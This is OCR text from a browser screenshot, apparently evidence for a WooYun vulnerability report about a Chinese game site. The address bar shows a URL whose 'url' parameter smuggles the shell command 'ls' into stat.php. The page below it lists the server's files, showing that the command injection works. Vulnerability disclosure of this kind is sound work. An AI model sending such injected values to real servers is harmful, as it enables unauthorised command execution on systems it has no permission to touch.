 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
企业 证 http://ztsj.ztgame.com/stat.php?url=%27%26ls+%26%27
中国游客被美遣返
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心
扩展 网银 Aa 翻译 截图 游戏 登录管家
linux命令，ls
ztsj.ztgame.com/stat.php?url
2011_zqimages barlink.php bottom.php campaign cert commentsubmit.php communion Connections contribute.php cs cs_baks css download entireness_guide favicon.ico fla guide
help html images img imgaes imges inc index.shtml kefu_mail kszy list llt llzzqq model mv.wmv new_bottom.php newguide new_images p2p poll poll.htm popwin.htm qzy
qzy.html ref.php result.php richeditor script scxs search-web simulator ssi stat.php step_1.shtml subjec subject subject_nav.txt sugweb swf template template.bak
topnew.shtml top.shtml tsxt tt url.php UserFiles wait.shtml warn.html zt
www.wooyun.org